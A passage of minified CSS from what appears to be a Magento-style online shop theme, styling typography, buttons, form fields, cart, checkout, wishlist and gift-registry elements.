#d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#1979c3;text-decoration:none}a:visited,.alink:visited{color:#1979c3;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:normal;margin:0;padding:0 20px;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:none;color:#fff}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:0;color:#666;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;height:42px;line-height:40px;padding:0 10px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="datetime"]:focus,input[type="email"]:focus{border:1px solid #c2c2c2}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type="datetime"]:disabled,input[type="email"]:disabled{opacity:.5;border:1px solid #c2c2c2}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#333}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#333}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#333}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:0;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:42px;line-height:40px;padding:0 20px 0 5px;vertical-align:baseline;width:100%;box-sizing:border-box}select:focus{border:1px solid #c2c2c2}select:disabled{opacity:.5;border:1px solid #c2c2c2}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:focus{border:1px solid #c2c2c2}textarea:disabled{opacity:.5;border:1px solid #c2c2c2}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error[generated]{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.bundle-options-container .block-bundle-summary .bundle.items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.bundle-options-container .block-bundle-summary .bundle.items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:normal;margin:0;padding:0 20px;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:0}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:#e2e2e2;border:none;color:#fff}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.amazon-validate-container .block .block-title,.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.amazon-validate-container .block .block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-account-blocks .block-title,.block-compare .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-account-blocks .block-title>strong,.block-compare .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.product.name a{font-weight:400}.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.payment-method-braintree .hosted-date-wrap:before,.payment-method-braintree .hosted-date-wrap:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.payment-method-braintree .hosted-date-wrap:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout 